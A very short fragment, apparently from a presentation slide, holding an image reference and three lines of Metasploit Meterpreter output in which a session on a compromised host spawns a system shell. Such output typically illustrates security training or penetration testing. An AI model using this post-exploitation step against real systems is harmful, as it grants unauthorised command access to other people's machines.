 meterpreter > shell
Process 2256 created.
Channel 5 created.